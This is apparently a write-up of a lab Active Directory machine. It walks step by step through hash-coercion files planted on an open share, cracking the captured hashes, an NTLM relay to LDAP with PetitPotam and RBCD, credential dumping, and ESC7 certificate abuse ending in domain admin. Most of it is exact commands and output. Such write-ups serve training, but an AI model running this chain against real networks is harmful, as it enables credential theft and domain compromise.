
Recon #
Nmap scans #
Always start off with an nmap :)
# Nmap 7.93 scan initiated Wed Aug 14 09:21:31 2024 as: nmap -iL targets/scope.txt -Pn -sC -sV -oA raw_output/nmap/initial
Nmap scan report for dc01.intercept.vl (<dc01 IP>)
Host is up (0.15s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT     STATE SERVICE           VERSION
53/tcp   open  domain            Simple DNS Plus
88/tcp   open  kerberos-sec      Microsoft Windows Kerberos (server time: 2024-08-14 13:21:56Z)
135/tcp  open  msrpc             Microsoft Windows RPC
139/tcp  open  netbios-ssn       Microsoft Windows netbios-ssn
389/tcp  open  ldap              Microsoft Windows Active Directory LDAP (Domain: intercept.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.intercept.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.intercept.vl
| Not valid before: 2024-07-17T15:52:02
|_Not valid after:  2025-07-17T15:52:02
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http        Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap          Microsoft Windows Active Directory LDAP (Domain: intercept.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.intercept.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.intercept.vl
| Not valid before: 2024-07-17T15:52:02
|_Not valid after:  2025-07-17T15:52:02
|_ssl-date: TLS randomness does not represent time
3268/tcp open  ldap              Microsoft Windows Active Directory LDAP (Domain: intercept.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.intercept.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.intercept.vl
| Not valid before: 2024-07-17T15:52:02
|_Not valid after:  2025-07-17T15:52:02
3269/tcp open  globalcatLDAPssl?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.intercept.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.intercept.vl
| Not valid before: 2024-07-17T15:52:02
|_Not valid after:  2025-07-17T15:52:02
3389/tcp open  ms-wbt-server     Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.intercept.vl
| Not valid before: 2024-07-16T16:00:53
|_Not valid after:  2025-01-15T16:00:53
|_ssl-date: 2024-08-14T13:23:11+00:00; -1s from scanner time.
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
|   date: 2024-08-14T13:22:40
|_  start_date: N/A
| smb2-security-mode:
|   311:
Pretty standard, DC is at dc01.intercept.vl and workstation at ms01.intercept.vl
Anonymous SMB #
First thing I went to check was anonymous SMB login on the two machines, since there were only two it was easy to do manually. dc01 did not allow any anonymous logins but ws01 had a few shares open :).
smbclient -N -L \\\\ws01.intercept.vl\\

       Sharename       Type      Comment
       ---------       ----      -------
       ADMIN$          Disk      Remote Admin
       C$              Disk      Default share
       dev             Disk      shared developer workspace
       IPC$            IPC       Remote IPC
       Users           Disk
SMB1 disabled -- no workgroup available
The standard set of shares (ADMIN$, C$, IPC$, and Users) was available but there was a non-standard share called dev that was worht looking into . In the share, there were a couple readmes and an Autologon64.exe binary.
This wasn’t a Windows Binary Exploitation machine but it was nice to be thorough in investigation. Booted Ghidra and dropped in the binary, but there was nothing of value here.
- Autologon.exe is a
sysinternals tools that stores credentials in the registry.
- No modification to the binary so nothing special.
SMB Signing #
So far we have a binary and some readme files but no real idea of where to go next, so I went through a fairly standard enumeration route of finding relay targets, trying to find valid users through kerbrute, and any domain enumeration available, which is fairly small since we do not have authentication.
Using nxc we can see that the workstation ws01 does not require SMB signing
- This means that if there is any form of authentication coercion, we can relay that authentication back to
ws01to authenticate whoever that request was coerced from.
nxc smb targets/scope.txt --gen-relay-list relay.txt
SMB         <ws01 IP>   445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB         <dc01 IP>   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
Foothold - User Creds #
After further enumeration, it was not exactly clear how we were going to get authentication coercion as an unauthenticated user. However, after reviewing the readme files found in the dev share from before, we receive this hint:
cat readme.txt
Please check this share regularly for updates to the application (this is a temporary solution until we switch to gitlab).
This indicates that the share (dev) we had access to was being routinely checked by *somebody
- In a lab environment this is a bit hard to pick up on, however, in the real world, Active Directory environments are quite busy and dynamic, therefore, attacks that require client interaction (phishing, LLMNR poisoning, share poisoning) are often reliable.
Auth Coercion #
At this point we know that the share is being access semi-regularly, if we can add a poisoned file that directs the target to our machine, we can force an SMB authentication request back to our machine.
Essentially, what is happening in this attack, is certain files, such as .scf, .lnk, or .url files can contain a link to an external IP address (via a UNC path) that contains some external resource. By default, when a user browses to a share with these files, Windows will attempt to authenticate to the SMB server that is linked in the malicious file, sending a NetNTLMv2 hash to the server. If the link in the poisoned file points back to the attacker, when a user browses to a poisoned share, Windows will automatically send attempt to authenticate to the attacker.
For exploitation, the first thing we need to check to see if we have write access to the dev share.
touch test

smb: \> put test
putting file test as \test (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
  .                                   D        0  Sat Aug 17 10:38:03 2024
  ..                                  D        0  Sat Aug 17 10:38:03 2024
  projects                            D        0  Thu Jun 29 06:57:25 2023
  readme.txt                          A      123  Thu Jun 29 06:44:59 2023
  test                                A        0  Sat Aug 17 10:38:03 2024
  tools                               D        0  Thu Jun 29 06:51:17 2023
test was successfully written to the share, meaning our anonymous user is able to arbitrarily write to the share. Which means we can create a malicious file with a link to our server to coerce authentication from the user that browses to the share!
We can use hashgrab to generate malicious files to coerce auth to own server
python3 hashgrab.py <attacker IP> <filename>
Set up responder ( installed with pipx (based)) and upload files to the share
- btw check out my fork + pr to responder that added
pipxsupport! now you don’t need to fight with python dependencies :) justgit cloneandpipx install .:0
sudo $(which responder) -I tun0
Upload the files to the share
smb: \> put @bad.scf
smb: \> put @bad.url
smb: \> put @bad.library.ms
smb: \> put desktop.ini
And we start getting hashes back almost instantaneously!
[SMB] NTLMv2-SSP Client   : <ws01 IP>
[SMB] NTLMv2-SSP Username : INTERCEPT\Kathryn.Spencer
[SMB] NTLMv2-SSP Hash     : Kathryn.Spencer::INTERCEPT:2341b0590be906da:677E3C0015E55D8596EA40A6797F0906:010100000000000080873CFD39EEDA0197BCE790ECC9B6BB00000000020008003[...SNIP...]
A Hash, Now What? #
At this point, we have a NetNTLMv2 hash but what can we do with it. Typically in windows you can do a couple thing with NetNTLM hashes. Due to cryptographic flaws in the NetNTLMv1 algorithm, a NetNTLMv1 hash can be reversed to an NTLM hash and used in a pass the hash attack. However, NetNTLMv2 is a stronger algorithm and cannot be reversed into the NTLM hash. Another common attack path is NTLM relay. In this attack, if message signing is not required, we can use the NetNTLM (either v1 or v2) hash we intercepted from some source and relay it to some target destination. Typically, the domain controller (DC) is the target. However, as we saw before in
SMB Signing, the Domain controller requires SMB signing meaning we cannot relay our hash from kathryn.spencer. Finally, and usually last on the list of things to try is cracking a NetNTLMv2 hash. The NetNTLMv2 algorithm is fairly computationally expensive, especially in comparison to other algorithms like NTLM or MD5, meaning cracking a hash would take longer if there is a complex password. However, it is always a good idea to let a crack run in the background while continuing your test :^)
Cracking #
Luckily kathryn.spenver has a weak password that is in SecLists and we can crack the NetNTLMv2 hash with hashcat :D
hashcat -a 0 loot/kathy_hash -m 5600 /usr/share/wordlists/SecLists-master/Passwords/xato-net-10-million-passwords-1000000.txt
KATHRYN.SPENCER::INTERCEPT:2341b0590be906da:677e3c0015e55d8596ea40a6797f0906:010100000000000080873cfd39eeda0197bce790ecc9b6bb000000000200080035004a004f00590001001e005700[...SNIP...]ate1
Domain Enumeration #
Now with a set of credentials, we can perform muchhhh more domain enumeration.
SMB Enumeration Part 2 #
Kathryn.Spencer has a guest account on the workstation, no new shares to see meaning nothing of value here :(
nxc smb ws01.intercept.vl -u 'kathryn.spencer' -p kathryn_password.txt --shares
SMB         <ws01 IP>   445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB         <ws01 IP>   445    WS01             [+] intercept.vl\kathy.spencer:kathryn_password.txt (Guest)
SMB         <ws01 IP>   445    WS01             [*] Enumerated shares
SMB         <ws01 IP>   445    WS01             Share           Permissions     Remark
SMB         <ws01 IP>   445    WS01             -----           -----------     ------
SMB         <ws01 IP>   445    WS01             ADMIN$                          Remote Admin
SMB         <ws01 IP>   445    WS01             C$                              Default share
SMB         <ws01 IP>   445    WS01             dev             READ,WRITE      shared developer workspace
SMB         <ws01 IP>   445    WS01             IPC$            READ            Remote IPC
SMB         <ws01 IP>   445    WS01             Users           READ
Bloodhound #
With a set of user credentials, we can gather bloodhound data with the builtin ingestor fromnxc.
nxc ldap dc01.intercept.vl -u 'kathryn.spencer' -p 'kathryn_password.txt' --dns-server <domain controller IP> --bloodhound --collection All

Nothing very useful, no outbound object controls from kathryn.spencer.
Machine Account Quota #
Checking the Machine Account Quota (MAQ)
- In attacks like RBCD, the attacker needs control over a valid SPN. For some reason in Windows, by default any user can create up to 10 machine accounts. Each machine account comes with an SPN and therefore the MAQ is quite useful information when enumerating a domain.
nxc ldap dc01.intercept.vl -u 'kathryn.spencer' -p 'kathryn_password.txt' --dns-server <dc01 IP> -M maq
SMB         <dc01 IP>   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
LDAP        <dc01 IP>   389    DC01             [+] intercept.vl\kathryn.spencer:kathryn_password.txt
MAQ         <dc01 IP>   389    DC01             [*] Getting the MachineAccountQuota
MAQ         <dc01 IP>   389    DC01             MachineAccountQuota: 10
Quota is set to 10, could create a machine account for RBCD later.
ADCS #
Enumerating ADCS
certipy find -username 'kathryn.spencer'@intercept.vl -password 'kathryn_password.txt' -dc-ip <dc01 IP>
Nothing of value… for now :)
LDAP Signing #
Similar to when we checked for SMB signing before, if there is no LDAP signing and no channel binding, NTLM authentication requests can be relayed.
Here is a good moment to stop and get a good handle on what LDAP relay attacks are. My little buddy Logan spent about a week at work talking about this “LDAP Relay” blog he was writing. He wrote a very comprehensive breakdown of what this attack is and why you should care. If you want to check it out, I would recommend it: here
Checking LDAP signing with nxc
nxc ldap targets/scope.txt  -u 'kathryn.spencer' -p 'kathryn_password.txt' --dns-server <dc01 IP> -M ldap-checker
SMB         <dc01 IP>   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
LDAP        <dc01 IP>   389    DC01             [+] intercept.vl\kathryn.spencer:kathryn_password.txt
LDAP-CHE... <dc01 IP>   389    DC01             LDAP Signing NOT Enforced!
LDAP-CHE... <dc01 IP>   389    DC01             LDAPS Channel Binding is set to "NEVER"
No LDAP signing or channel binding, and we have a usable MAQ, smells like RBCD incoming
Checking if WebClient is enabled
nxc smb targets/scope.txt  -u 'kathryn.spencer' -p 'kathryn_password.txt' --dns-server <dc01 IP> -M webdav

SMB         <dc01 IP>   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:intercept.vl) (signing:True) (SMBv1:False)
SMB         <ws01 IP>   445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB         <dc01 IP>   445    DC01             [+] intercept.vl\kathryn.spencer:kathryn_password.txt
SMB         <ws01 IP>   445    WS01             [+] intercept.vl\kathryn.spencer:kathryn_password.txt
WEBDAV      <ws01 IP>   445    WS01             WebClient Service enabled on: <ws01 IP>
WebClient enabled on ws01
Foothold - Command Execution #
There is no LDAP signing or channel binding, meaning we can relay NTLM auth to LDAP
Create a DNS entry that points to our host
Update DNS Records #
dnstool -u intercept.vl\\kathryn.spencer -p 'kathryn_password.txt' -r attacker.intercept.vl -a add -d <attacker IP> <dc01 IP>
- Arguments:
- -u: user
- -p: password
- -r: the record we want to add (attacker.intercept.vl will now resolve to our data)
- -a: add the record (instead of edit)
- -d: data, the IP we want the record to resolve to
- IP: the name server (DC) of the environment
- Confirming the entry was added
- Edit /etc/resolv.conf to add the DC as a nameserver
cat /etc/resolv.conf
# Generated by NetworkManager
nameserver <normal nameserver>
nameserver <normal nameserver IPv6>
nameserver <IP address of the domain controller>
This will instruct our machine to use the domain controller as a fallback nameserver Checking the record with the DC as a NS
nslookup attacker.intercept.vl <Domain Controller IP>
Server:         <dc01 IP>
Address:        <dc01 IP>#53

Name:   attacker.intercept.vl
Address: <Should be the attacker address>
Up until this point, we have created a DNS entry (which all users in AD can do by default) pointing attacker.intercept.vl back to the attacker IP, we validated this by querying the name server (usually the domain controller) to ensure our record was updated. In order to coerce HTTP authentication with a tool like PetitPotam or PrinterBug, we need to be able to specify a hostname of our box.
With our DNS records set up its time to setup our relay!
Relay LDAP for RBCD #
With our DNS records set up, now we need to create the server that will listen for incoming authentication requests and relay them to the DC
$ sudo $(which ntlmrelayx.py) -t ldap://<dc01 IP> -smb2support --delegate-access
Using ntlmrelayx.py, we can create a server that waits for authentication
- The
--delegate-accessflag automates the process of performing RBCD - If you wanted, you could manually create a machine account and update the
mdDS-AllowedToActOnBehalfOfOtherIdentityattribute ofws01$, but this does it for us :) With the server set up, we need to coerce authentication fromws01$, luckily it is vulnerable to PetitPotam
petitpotam -u Kathryn.Spencer -p kathryn_password.txt -d intercept.vl 'attacker@80/test' <ws01 IP>
ntlmrelayx should catch our authentication request and create a new machine account for us
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from <ws01 IP> controlled, attacking target ldap://<dc01 IP>
[*] HTTPD(80): Authenticating against ldap://<dc01 IP> as INTERCEPT/WS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from <ws01 IP> controlled, but there are no more targets left!
[*] Adding a machine account to the domain requires TLS but ldap:// scheme provided. Switching target to LDAPS via StartTLS
[*] Attempting to create computer in: CN=Computers,DC=intercept,DC=vl
[*] Adding new computer with username: <Generated Machine Account> and password:<Generated Password> result: OK
[*] Delegation rights modified succesfully!
[*] <Generated Machine Account> can now impersonate users on WS01$ via S4U2Proxy
If successful, this will force the machine account of ws01 (ws01$) to send an HTTP authentication request to our ntlmrelayx server. From here, ntlmrelayx relay this authentication request to the Domain Controller, authenticate as ws01$, and update the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of itself (ws01) to add the newly created machine account. Since we wrote the new machine account we control into msDS-AllowedToActOnBehalfOfOtherIdentity of ws01, we can now perform RBCD to request a Kerberos ticket as any user on ws01, including the Administrator :)
- If this attack chain seems confusing to you, I recommend brushing up on RBCD and LDAP Relaying
LDAP Relay Review #
So what exactly happened here? There were definitely multiple moving parts in this exploitation path and it is worthwhile to recap to get a broad understanding of the attack.
First, we discovered that LDAP signing and Channel binding were not enabled. This meant if we could force authentication from the WebClient service, we could relay that authentication to LDAP on the domain controller
- Simple terms
- No LDAP Signing or Chanel Binding
Since
WebClientrequires a hostname, instead of an IP address, we needed to create a DNS entry that pointed back to our attacker server such that when authentication was forced, it would be directed to the attacker machine.
- No LDAP Signing or Chanel Binding
Since
- Simple terms
- Make a DNS entry pointing to the attacker machine
Once a DNS entry was created, we stood up our malicious server using
ntlmrelayxto wait for incoming authentication requests. Specifically, we added the--delegate-accessflag to automate the process of performing RBCD where we create a new machine account to get control of their SPN, and then write in the newly created SPN into themsDS-AllowedToActOnBehalfOfOtherIdentityattribute ofWS01
- Make a DNS entry pointing to the attacker machine
Once a DNS entry was created, we stood up our malicious server using
- Simple terms
- Start
ntlmrelayxand perform RBCD
- Start
Command Execution on WS01 #
With the new machine account created and the necessary attributes updated, we can request a service ticket as Administrator on ws01
getST.py -impersonate Administrator -spn 'cifs/WS01.intercept.vl' -dc-ip '<dc01 IP>' intercept.vl/<machine account>:'<password>'
Now we can use the Kerberos ticket we got to get command execution on the machine :^)
KRB5CCNAME=Administrator.ccache netexec smb <ws01 IP> --use-kcache
Dumping SAM and LSA
## Dumping the SAM
KRB5CCNAME=Administrator.ccache netexec smb <ws01 IP> --use-kcache --sam
SMB         <ws01 IP>    445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB         <ws01 IP>    445    WS01             [+] intercept.vl\Administrator from ccache (Pwn3d!)
SMB         <ws01 IP>    445    WS01             [*] Dumping SAM hashes
SMB         <ws01 IP>    445    WS01             Administrator:500:aad3b435b51404eeaad3b[...SNIP...]50b635e7f482:::

## Dumping LSA Secrets
KRB5CCNAME=Administrator.ccache netexec smb <ws01 IP> --use-kcache --lsa
SMB         <ws01 IP>    445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:intercept.vl) (signing:False) (SMBv1:False)
SMB         <ws01 IP>    445    WS01             [+] intercept.vl\Administrator from ccache (Pwn3d!)
SMB         <ws01 IP>    445    WS01             [+] Dumping LSA secrets
[...SNIP...]
SMB         <ws01 IP>    445    WS01             [email protected]:<plaintext password!>
When dumping LSA secrets, we see there is a plain text password for the user Simon.Bowen!
From here we have lots of options for rerunning enumeration, such as rerunning bloodhound with the new privileges of Simon
Enumeration Pt. 2 #

Checking Simon’s outbound object controls on bloodhound, we see that he is a part of the group [email protected] which has generic all on [email protected]
- CA managers or certificate authority managers generally control aspects of the certificate authorities used in Active Directory Certificate Services (ADCS). Various known escalation paths (ESC 6 and ESC7) are associated with control of the CAs
`
Domain Escalation - ADCS Abuse #
After the research of SpecterOps and their whitepaper Certified Pre-Owned there are many ADCS abuse paths leading to escalation to Domain Administrator (DA). Specifically, escalation paths (ESCs) 6 and 7 deal with the privileges over Certificate Authorities.
ESC 7 #
Let’s take a little time to understand what abusing the CAs actually mean in-context of Domain Escalation.
There are two privileges that are important for us here, ManageCA and ManageCertificates
ManageCAis a privilege that allows a user to change the CA settings, which can be used to turn on the Subject Alternative Name (SAN) for templates on the CA- The SAN is a field that allows a user to request a certificate of another identity (usually Administrator in abuse).
ManageCertificatesis a permission that allows a user to issue certificates that are “pending approval”
This means that the two things needed for ESC 7 abuse are the ability to turn on the SAN and a template that a low privilege user can request.
Enumerating ADCS #
Using certipy to enumerate ADCS, we can see that one of the groups that has the ManageCA permission is the ca-managers group, the group Simon has GenericAll over
certipy find -username 'Simon.Bowen' -password '<simon's password :)>' -vulnerable -dc-ip 10.10.203.53 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[...SNIP...]
    Permissions
      Owner                             : INTERCEPT.VL\Administrators
      Access Rights
        Enroll                          : INTERCEPT.VL\Authenticated Users
        ManageCa                        : INTERCEPT.VL\ca-managers
                                          INTERCEPT.VL\Domain Admins
Since Simon is apart of a group that has control of the ca-managers group, he can write himself into the group
net rpc group addmem "ca-managers" "Simon.Bowen" -U "intercept.vl"/"Simon.Bowen"%"<simon's password :)>" -S <dc01 IP>
ESC 7 Exploitation #
Now we have a user that has ManageCA permission on the CA, we can successfully abuse ESC 7
This attack path is well documented, good resources can be found here and here
Add the user as an officer
certipy ca -ca 'intercept-DC01-CA' -username '[email protected]' -password '<simon's password :)>' -dc-ip '<dc01 IP>' -add-officer simon.bowen
Enable the SubCA template - This certificate is configured by default to allow for authentication, therefore we should enable it to be used
certipy ca -ca 'intercept-DC01-CA' -username '[email protected]' -password '<simon's password :)>' -dc-ip '<dc01 IP>' -enable-template SubCA
Now request a certificate with the userPrincipalName (uPN) of the Administrator
- This request will get automatically denied, however, since Simon is an officer we can manually issue a certificate
certipy req -username '[email protected]' -password '<simon's password :)>' -dc-ip '<dc01 IP>' -ca 'intercept-DC01-CA' -template SubCA -upn '[email protected]'
Issue the request
certipy ca -ca 'intercept-DC01-CA' -username '[email protected]' -password '<simon's password :)>' -dc-ip '<dc01 IP>' -issue-request 6
Get the certificate
certipy req -username '[email protected]' -password '<simon's password :)>' -dc-ip '<dc01 IP>' -ca 'intercept-DC01-CA' -retrieve 6
Authenticate with the PFX to the DC
certipy auth -pfx administrator.pfx -domain intercept.vl -username administrator -dc-ip '<dc01 IP>'
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51[...SNIP...]729ae7390acbe0ca91f
Now we can pass the hash of the Administrator around the network can collect our flags :^)

Thank you for reading through this walkthrough, I hope it helped if you were stuck along the way :). As always, if you found this interesting, feel free to reach out.
– Josh